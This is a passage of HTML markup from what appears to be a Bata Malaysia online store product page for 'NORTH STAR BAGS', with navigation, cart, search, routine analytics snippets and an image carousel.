    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/my/" title="Bata Home">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="MYR"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/my/orders/cart" title="View Cart" aria-label="View Cart [0]" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/my/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Search" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Enter Keyword or Item No." autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Reset
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Submit search">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Close search">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="076de46143f6b0ef2b2f409ab2" -->
        <div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Quick Links</h4>
   <ul>
     <li><a class="b-suggestions__hit" href="https://www.bata.com/my/clearance/">
         Sales
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/new-arrivals/">
         New Arrivals
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/orders/tracking">
         Track order
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/storesfind?showMap=true&amp;horizontalView=true">
         Store Locator
         </a>
      </li>
   </ul>
</div>
    </div> <!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="en_MY" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="" class="js-main-content">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '521D_059919015631U',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-my";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_059919015631U", type: "detail"});
/* ]]> */
// -->
</script>

    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-" data-pid="521D_059919015631U" data-backinstock-msg="Notify me when available">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images js-pdpGallery">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
    </ol>
</div>

    </div>

    

    <style>
        @media (max-width: 768px) {
                .cc-pdp-images-carousel:not(.slick-initialized) .slick-slide:not(.slick-current) {
                    max-height: 100vw;
                    overflow: hidden;
                }
        }
    </style>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active "
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR BAGS"
        title="NORTH STAR BAGS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR BAGS"
        title="NORTH STAR BAGS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR BAGS"
        title="NORTH STAR BAGS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR BAGS"
        title="NORTH STAR BAGS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="4">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR BAGS"
        title="NORTH STAR BAGS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ShowProductZoom?pid=521D_059919015631U'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="/on/demandware.static/Sites-bata-my-Site/-/default/dw39464a2b/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_059919015631U" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR BAGS"
        title="NORTH STAR BAGS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_059919015631U" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR BAGS"
        title="NORTH STAR BAGS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_059919015631U" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=195 330w, 